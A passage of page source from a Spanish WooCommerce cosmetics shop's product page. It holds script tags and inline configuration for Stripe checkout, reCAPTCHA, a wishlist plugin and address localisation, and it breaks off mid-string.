<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51JRfSAJA2ObEs5WwqkDY3TnlWjryoOOgWG0VML460n3mekvTBCPG3IFbH1Oo9sgVbcLVa3mT9joMEGNkbSpvTW5b00UMEbJPOl","allow_prepaid_card":"yes","locale":"es","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"f0c7c0f184","shipping":"58c9a9c03a","normalize_address":"b1a612a8c8","get_cart_details":"a16eab268a","update_shipping":"beea81be7c","checkout":"ef0f6c1ca7","add_to_cart":"c832444d84","get_selected_product_data":"44e5381fa3","log_errors":"f27ab5911b","clear_cart":"3783c954bd","pay_for_order":"87054f3060","wc_store_api":"aa42912912","wc_store_api_express_checkout":"186d460fed"},"i18n":{"no_prepaid_card":"Lo siento, en este momento no aceptamos tarjetas de prepago.","unknown_shipping":"Opci\u00f3n de env\u00edo desconocida \u00ab[option]\u00bb."},"checkout":{"url":"https://www.mehrucosmetica.es/checkout/","currency_code":"eur","currency_decimals":2,"country_code":"ES","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pendiente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"es"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pendiente","amount":0}],"displayItems":[{"label":"Curls Pineapple So So Clean Wash 8oz","amount":1290},{"label":"Env\u00edo","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":1290,"pending":true},"requestShipping":true,"currency":"eur","country_code":"ES","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["PT","ES"],"custom_checkout_fields":[],"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrfo4oAAAAAHIFyX3ZolFnOSpxWHjH1_WnTBGv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldrfo4oAAAAAHIFyX3ZolFnOSpxWHjH1_WnTBGv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"204253084\",\"post\":\"1614\",\"tz\":\"0\",\"srv\":\"www.mehrucosmetica.es\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "204253084", "1614" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.mehrucosmetica.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.mehrucosmetica.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"93387c678a","remove_from_wishlist_nonce":"d28d5f4b83","reload_wishlist_and_adding_elem_nonce":"c7c40da883","load_mobile_nonce":"83776c29e6","delete_item_nonce":"5400291dd7","save_title_nonce":"ee25df2b39","save_privacy_nonce":"91eb86c197","load_fragments_nonce":"5dac80f106"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.mehrucosmetica.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.mehrucosmetica.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"93387c678a","remove_from_wishlist_nonce":"d28d5f4b83","reload_wishlist_and_adding_elem_nonce":"c7c40da883","load_mobile_nonce":"83776c29e6","delete_item_nonce":"5400291dd7","save_title_nonce":"ee25df2b39","save_privacy_nonce":"91eb86c197","load_fragments_nonce":"5dac80f106"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.mehrucosmetica.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.mehrucosmetica.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"93387c678a","remove_from_wishlist_nonce":"d28d5f4b83","reload_wishlist_and_adding_elem_nonce":"c7c40da883","load_mobile_nonce":"83776c29e6","delete_item_nonce":"5400291dd7","save_title_nonce":"ee25df2b39","save_privacy_nonce":"91eb86c197","load_fragments_nonce":"5dac80f106"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.mehrucosmetica.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.mehrucosmetica.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"93387c678a","remove_from_wishlist_nonce":"d28d5f4b83","reload_wishlist_and_adding_elem_nonce":"c7c40da883","load_mobile_nonce":"83776c29e6","delete_item_nonce":"5400291dd7","save_title_nonce":"ee25df2b39","save_privacy_nonce":"91eb86c197","load_fragments_nonce":"5dac80f106"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.mehrucosmetica.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.mehrucosmetica.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"93387c678a","remove_from_wishlist_nonce":"d28d5f4b83","reload_wishlist_and_adding_elem_nonce":"c7c40da883","load_mobile_nonce":"83776c29e6","delete_item_nonce":"5400291dd7","save_title_nonce":"ee25df2b39","save_privacy_nonce":"91eb86c197","load_fragments_nonce":"5dac80f106"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.mehrucosmetica.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.mehrucosmetica.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"93387c678a","remove_from_wishlist_nonce":"d28d5f4b83","reload_wishlist_and_adding_elem_nonce":"c7c40da883","load_mobile_nonce":"83776c29e6","delete_item_nonce":"5400291dd7","save_title_nonce":"ee25df2b39","save_privacy_nonce":"91eb86c197","load_fragments_nonce":"5dac80f106"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.mehrucosmetica.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.mehrucosmetica.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"93387c678a","remove_from_wishlist_nonce":"d28d5f4b83","reload_wishlist_and_adding_elem_nonce":"c7c40da883","load_mobile_nonce":"83776c29e6","delete_item_nonce":"5400291dd7","save_title_nonce":"ee25df2b39","save_privacy_nonce":"91eb86c197","load_fragments_nonce":"5dac80f106"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.mehrucosmetica.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.mehrucosmetica.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"93387c678a","remove_from_wishlist_nonce":"d28d5f4b83","reload_wishlist_and_adding_elem_nonce":"c7c40da883","load_mobile_nonce":"83776c29e6","delete_item_nonce":"5400291dd7","save_title_nonce":"ee25df2b39","save_privacy_nonce":"91eb86c197","load_fragments_nonce":"5dac80f106"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.mehrucosmetica.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.mehrucosmetica.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"93387c678a","remove_from_wishlist_nonce":"d28d5f4b83","reload_wishlist_and_adding_elem_nonce":"c7c40da883","load_mobile_nonce":"83776c29e6","delete_item_nonce":"5400291dd7","save_title_nonce":"ee25df2b39","save_privacy_nonce":"91eb86c197","load_fragments_nonce":"5dac80f106"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.mehrucosmetica.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.mehrucosmetica.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"93387c678a","remove_from_wishlist_nonce":"d28d5f4b83","reload_wishlist_and_adding_elem_nonce":"c7c40da883","load_mobile_nonce":"83776c29e6","delete_item_nonce":"5400291dd7","save_title_nonce":"ee25df2b39","save_privacy_nonce":"91eb86c197","load_fragments_nonce":"5dac80f106"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.mehrucosmetica.es"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mehrucosmetica.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"PT\":[],\"ES\":{\"C\":\"La Coru\\u00f1a\",\"VI\":\"\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Gerona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Guip\\u00fazcoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"L\\u00e9rida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Orense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Vizcaya\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"}}","i18n_select_state_text":"Elige una opci\u00f3n\u2026","i18n_no_matches":"No se han encontrado coincidencias","i18n_ajax_error":"Error al cargar","i18n_input_too_short_1":"Por favor, introduce 1 o m\u00e1s caracteres","i18n_input_too_short_n":"Por favor, introduce %qty% o m\u00e1s caracteres","i18n_input_too_long_1":"Por favor, borra 1 car\u00e1cter.","i18n_input_too_long_n":"Por favor, borra %qty% caracteres","i18n_selection_too_long_1":"Solo puedes seleccionar 1 art\u00edculo","i18n_selection_too_long_n":"Solo puedes seleccionar %qty% art\u00edculos","i18n_load_more":"Cargando m\u00e1s resultados\u2026","i18n_searching":"Buscando\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/country-select.min.js" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"default\":{\"first_name\":{\"label\":\"Nombre\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Apellidos\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nombre de la empresa\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pa\\u00eds / Regi\\u00f3n\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Direcci\\u00f3n de la calle\",\"placeholder\":\"Nombre de la calle y n\\u00famero de la casa\",\"required\":true,\"class\":[\"address-field\",\"form-row-first\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit etc.\",\"label_class\":[],\"placeholder\":\"Apartamento, habitaci\\u00f3n, etc. (opcional)\",\"class\":[\"address-field\",\"form-row-last\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Poblaci\\u00f3n\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"Regi\\u00f3n / Provincia\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"C\\u00f3digo postal / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatorio","i18n_optional_text":"opcional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"99391e09d2","apply_coupon_nonce":"10cd248ab0","remove_coupon_nonce":"c25602304d","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Se produjo un error al procesar tu pedido. Comprueba si hay cargos en tu m\u00e9todo de pago y revisa tu \u003Ca href=\"https://www.mehrucosmetica.es/my-account/orders/\"\u003Ehistorial de pedidos\u003C/a\u003E antes de volver a realizar el pedido."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/checkout.min.js" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Tarjeta de Cr\u00e9dito / D\u00e9bito","isUPEEnabled":"1","key":"pk_live_51JRfSAJA2ObEs5WwqkDY3TnlWjryoOOgWG0VML460n3mekvTBCPG3IFbH1Oo9sgVbcLVa3mT9joMEGNkbSpvTW5b00UMEbJPOl","locale":"es","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://www.mehrucosmetica.es/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.mehrucosmetica.es/wp-admin/admin-ajax.php","theme_name":"flatsome-child","testMode":"","createPaymentIntentNonce":"8e185b7e9b","updatePaymentIntentNonce":"102cb5e610","createSetupIntentNonce":"b7b4362d66","createAndConfirmSetupIntentNonce":"193875b422","updateFailedOrderNonce":"15fe6c17a0","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Tarjeta de Cr\u00e9dito / D\u00e9bito","description":"","testingInstructions":"\u003Cstrong\u003EModo de pruebas:\u003C/strong\u003E Usa la tarjeta VISA de pruebas 4242424242424242 con cualquier fecha de caducidad y c\u00f3digo CVC. Otros m\u00e9todos de pago pueden redirigir a una p\u00e1gina de prueba de Stripe para autorizar el pago. Hay 